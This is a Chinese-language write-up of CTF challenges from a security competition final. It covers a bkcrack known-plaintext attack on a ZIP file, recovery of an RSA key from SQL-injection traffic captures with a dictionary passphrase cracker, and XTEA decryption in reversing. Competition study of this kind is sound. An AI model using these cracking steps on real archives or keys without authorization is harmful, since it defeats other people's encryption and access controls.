第一届铁人三项信息安全长城杯总决赛Writeup
by 安徽工业经济职业技术学院
第一阶段


Zip_guessinteger
第一层bkcrack攻击部分明文,注意偏移
1
2
3
4
5
6
7
8
9
10
11
12
┌──( root㉿Ten) -[ ~/tools/Misc/bkcrack]
└─# ./bkcrack -C zip_guessinteger.zip -c breakthroughentry.txt+flag.txt.zip -p 1.txt -o 30
bkcrack 1.6.1 - 2024-01-22
[ 15:38:10] Z reduction using 13 bytes of known plaintext
100.0 % ( 13 / 13)
[ 15:38:10] Attack on 516233 Z values at index 37
Keys: 003e5ac3 885a9927 00c436d9
3.2 % ( 16406 / 516233)
Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 16406
[ 15:38:23] Keys
003e5ac3 885a9927 00c436d9
根据着三个key直接创建一个新的压缩包和密码
1
./bkcrack -C zip_guessinteger.zip -k 003e5ac3 885a9927 00c436d9 -U easy.zip 123
然后解压缩分析
guessinteger

根据以上代码分析,我们要满足其值条件才会生成一个breakthroughentry.txt对另一个压缩包进行攻击

但是这题出题人出了一个小问题,直接把明文就丢出来了,根本不需要去满足啥条件,直接复制粘贴,只要注意一下\r\n就可以了
然后使用7zip进行压缩,最后直接使用Advanced Archive Password Recovery就可以攻击成功

BlindFlowanalyis
虽然有很多sql盲注,但是过滤大小的时候就可以发现有union select
在webflow1.pcap里面发现secret表,并且里面含有私钥
在webflow2.pcap里面发现flagdata表,并且里面含有密文
并且都是用户对应用户,最后的用户都是admin

私钥

密文

然后编写脚本进行解密,注意admin私钥的开头有问题,需要将MTTC替换成正常的MIIC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
from Crypto.PublicKey import RSA
import libnum
import gmpy2
# with open("private.pem", "rb") as f:
# key = RSA.import_key(f.read())
# print("n = %d" % key.n)
# print("e = %d" % key.e)
# print("d = %d" % key.d)
# print("p = %d" % key.p)
# print("q = %d" % key.q)
# strs = "MTTC3TBXBgkqhkiG9w0BBQ0wSjApBgkqhkiG9w0BBQwwHAQIVLQmLXnlUYkCAggAMAwGCCqGSIb3DQIJBQAwHQYJYIZIAWUDBAEqBBBCQKgOObf2BrhJ9tHvAb4oBIICgP3WaNdtO3oTAX1GjdqBL0f6HvFZ9q25EIOAah78rfhKNrJQP0uHHUnbIDKUZTSMwNZ7kNQAAnJPdjwhZVNbymCjUrVvqs0VD8GWncUlIIxrAkpsgqioABSKLoy280ubg2s1IV/sqbuuvN4ldPvnAvyrLLnNLgGyU86v2Q1ArFWfG4kgeZSpW06W6TwgeIZbjRSnLKFXx1VEhpZSCOadg/HOh8BfLbFlZiWgDiuTdVSzGq34fLV8jKYfUjhEffh/tCNhjU5E8M6ItqgXZYyjbBO2ujewBzV1JiBE0QvcavwT8JvV2IDQXBtQmBJZXH4Vqoo2n5YmUgUFDxoZSdAqOfh5kcgO0OgORhOrX/qNisaDfBMwGx2csywJBuSujzZ3ckV3Gv2ysMzRPKfyZ/v10zElsrKZHci2wDMZ4XYqNyvPDafWaxkSNXP64eYRS8J6WVgWycaPq0LkoJnuxtmOnlYlZ8cmY2zOf4WfyG7X+NhK6CllS0or2Y7fuqo80dmGTrg7cuVA1GguRMA6qZAOlbqu8zT53vGUOIHDRQFb8DUU5H6t+I3e0+0Qj8ZwgTtUMCx2/WLc0YAq18Al9okrtsxuYIQ815SSxXKOXZsX93hACLEFFkKOW7vNdBMJdVJnbPoaMotkDYtH/d8TYPrrtyOhPRa/Xl8BzA9J40Z3PE+5XaQfTC4Wx9GMb3y/Dv1lVXrAd9XvCPD8jr6tu+aQWpMAq0uLpF0kgyS/5FDfIpiEHMMuRQ+FBKS58HWVkX1yKNmXkljJRpwe53AHLuDgt+0LNhry+5ck2GFH7bkxU13WmotrtUtnSdIX7FZrQzbJmbwHiyMi7oGdKT7vxkr3aFY="
# for i in range(0,len(strs),64):
# print(strs[i:i+64])
# from Crypto.PublicKey import RSA
#
# # 读取加密的私钥文件
# file_in = open("private.pem", "rb")
# encrypted_key = file_in.read()
# file_in.close()
#
# # 密码爆破函数
# def passphrase_cracker():
# # 读取密码字典文件
# with open("pass.txt", "r",encoding="utf-8") as file:
# passwords = file.readlines()
#
# # 尝试每个密码
# for password in passwords:
# passphrase = password.strip()
# try:
# key = RSA.import_key(encrypted_key, passphrase=passphrase)
# print(f"Passphrase cracked: {passphrase}")
# print("n = %d" % key.n)
# print("e = %d" % key.e)
# print("d = %d" % key.d)
# print("p = %d" % key.p)
# print("q = %d" % key.q)
# break # 如果找到正确的密码,停止循环
# except ValueError:
# continue
#
#
# # 调用密码爆破函数
# passphrase_cracker()
n = 136024092362152689710172713899392826085562613819502637163574709012959800908069097569347489959246188000879909455954675900898187256462694001680199507890264369748020986792003039927832146357618380320485640247974651461597017754521523478582789651823653650205470697891883134131193787384293246455773119816555908050877
e = 65537
d = 96983349311172448114610684077344531859866705158061854017461211652174689366790434748659538326833645524163686606777761277160529104669611099325734812475218305914063705028257975357368955813173682894994622796568980398528404622799756620123598161913849740935593865664141149764560174893499019267153779766584891066853
p = 12048894621399454101058574170146672880023504304935502855438830209547540828334463319100866266089541071671086068945870668091434002554455832672446379382564831
q = 11289342021513486663717934560260253958877903230700176094000844663541917077757746704211638621740652499799934180688739478331856827700031454191788549757111267
c = "MDgnetOpihRoTmbreC2P7EQqkmeHloAWQ0SA2gKuHWPUP3u8u81ewsTnlyhvc7qLMMpVl36M9Z0Hu++yIKt2C/mimOFH04ixQAUo5y8h8vajw7vRLwfhpxC+pSjWvxjP2ieWVgdmXraijq92K6vdXod/SVaOyBT/1/asqhq1abQ="
import base64
c = base64 . b64decode ( c . encode ())
c = libnum . s2n ( c )
phi = ( p - 1 ) * ( q - 1 )
d = gmpy2 . invert ( e , phi )
m = pow ( c , d , n )
print ( libnum . n2s ( int ( m )))
flag { 182 w3t - he5dr4y8g - gy590 - gggtd46nd - dgw3456utg676 }


kernel
分值:200
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
#include <stdio.h>
void xtea_encryt ( unsigned int rb , unsigned int * buf , int * key )
{
unsigned int v3 ; // [rsp+0h] [rbp-28h]
unsigned int v4 ; // [rsp+4h] [rbp-24h]
unsigned int v5 ; // [rsp+8h] [rbp-20h]
unsigned int i ; // [rsp+Ch] [rbp-1Ch]
v4 = * buf ;
v5 = buf [ 1 ];
v3 = 0 ;
for ( i = 0 ; i < rb ; ++ i )
{
v4 += ( key [ v3 & 3 ] + v3 ) ^ ( v5 + (( v5 >> 6 ) ^ ( 4 * v5 )));
v3 -= 1640951535 ;
v5 += ( key [( v3 >> 11 ) & 3 ] + v3 ) ^ ( v4 + (( v4 >> 6 ) ^ ( 8 * v4 )));
}
* buf = v4 ;
buf [ 1 ] = v5 ;
}
void xtea_decrypt ( unsigned int rb , unsigned int * buf , int * key )
{
unsigned int v3 ; // [rsp+0h] [rbp-28h]
unsigned int v4 ; // [rsp+4h] [rbp-24h]
unsigned int v5 ; // [rsp+8h] [rbp-20h]
unsigned int i ; // [rsp+Ch] [rbp-1Ch]
v4 = * buf ;
v5 = buf [ 1 ];
v3 = ( 0x100000000 - 1640951535 ) * rb ;
for ( i = 0 ; i < rb ; ++ i )
{
v5 -= ( key [( v3 >> 11 ) & 3 ] + v3 ) ^ ( v4 + (( v4 >> 6 ) ^ ( 8 * v4 )));
v3 += 1640951535 ;
v4 -= ( key [ v3 & 3 ] + v3 ) ^ ( v5 + (( v5 >> 6 ) ^ ( 4 * v5 )));
}
* buf = v4 ;
buf [ 1 ] = v5 ;
}
int main (){
int key [ 4 ];
key [ 0 ] = 0x1234 ;
key [ 1 ] = 0x3A4D ;
key [ 2 ] = 0x5E6F ;
key [ 3 ] = 0xAA33 ;
unsigned int tmp [ 2 ];
unsigned int flag [] = { 0x8CCAF011 , 0x835A03B8 , 0x6DCC9BAD , 0xE671FA99 , 0xE6011F35 , 0xE5A56CC8 , 0xD4847CFA , 0x5D8E0B8E };
for ( int i = 0 ; i < 8 ; i += 2 ){
tmp [ 0 ] = flag [ i ];
tmp [ 1 ] = flag [ i + 1 ];
xtea_decrypt ( 33 , tmp , key );
flag [ i ] = tmp [ 0 ];
flag [ i + 1 ] = tmp [ 1 ];
}
printf ( "%s \n " , & flag [ 0 ]);
}
1
2
3
4
5
6
>>> s = 'galfiLx {QSS1YzRzfM3wePOHCAkJ} m4mp'
>>>
>>> for i in range ( 0 , len ( s ), 4 ):
... print ( s [ i : i + 4 ][:: - 1 ], end = '' )
...
flag { xLi1SSQzRzYw3MfHOPeJkACm4m } p
